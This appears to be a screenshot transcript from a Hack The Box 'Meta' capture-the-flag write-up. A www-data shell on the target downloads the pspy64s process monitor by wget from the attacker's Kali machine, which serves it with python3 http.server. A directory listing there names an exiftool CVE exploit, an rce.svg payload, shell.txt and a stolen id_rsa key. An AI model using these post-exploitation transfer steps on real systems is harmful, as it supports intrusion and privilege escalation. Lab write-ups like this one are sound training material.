 www-data@meta:/dev/shm$ wget :8000/pspy64s
--2022-11-10 14:06:39-- http://:8000/pspy64s
Connecting to :8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s 0%[ ] 0 --.-KB
pspy64s 2%[ ] 24.55K 118KB
pspy64s 5%[> ] 63.31K 153KB
pspy64s 8%[> ] 98.19K 158KB
pspy64s 12%[=> ] 139.54K 168KB
pspy64s 16%[==> ] 184.75K 179KB
pspy64s 20%[===> ] 229.97K 186KB
pspy64s 25%[====> ] 286.82K 199KB
pspy64s 30%[=====> ] 347.55K 210KB
pspy64s 36%[======> ] 416.02K 224KB
pspy64s 43%[=======> ] 488.37K 237KB
pspy64s 50%[=========> ] 569.77K 251KB
pspy64s 57%[==========> ] 655.04K 264KB
pspy64s 66%[============> ] 752.19K 279KB
pspy64s 74%[=============> ] 843.67K 290KB
pspy64s 83%[===============> ] 943.15K 303KB
pspy64s 93%[=================> ] 1.03M 317KB
pspy64s 100%[===================>] 1.10M 326KB
/s in 3.5s
2022-11-10 14:06:43 (326 KB/s) - ‘pspy64s’ saved [1156536/1156
536]
┌──(root㉿kali)-[~]
└─# cd Desktop/HTB/meta
┌──(root㉿kali)-[~/Desktop/HTB/meta]
└─# ls
CVE-2021-22204-exiftool id_rsals rce.svg
id_rsa pspy64s shell.txt
┌──(root㉿kali)-[~/Desktop/HTB/meta]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
- - [10/Nov/2022 14:06:40] "GET /pspy64s HTTP/1.1
" 200 -